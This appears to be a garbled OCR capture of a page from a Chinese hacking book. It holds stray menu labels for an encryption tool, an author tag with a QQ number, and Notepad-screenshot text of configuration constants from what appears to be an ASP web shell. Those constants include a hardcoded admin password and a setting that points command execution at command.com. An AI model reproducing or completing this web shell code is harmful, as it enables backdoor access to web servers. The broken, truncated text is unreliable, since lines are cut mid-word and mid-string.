 的面前距离是多么的渺小!
66
by 黑客→伟
qq282786903
asp
加 方式
选择
移位法
加密
逆位法
退出
图 5.106
p - 记事本
(E) 格式(O) 查看(V) 帮助(H)
nst notdownloadsExists = False ''原ACCESS数据库中
nst userPassword = "woaini" ''管理密码
nst myCmdDotExeFile = "command.com" ''定义cmd.exe文件的文件名
nst strJsCloseMe = "<input type=button value=' 关闭 ' onclick='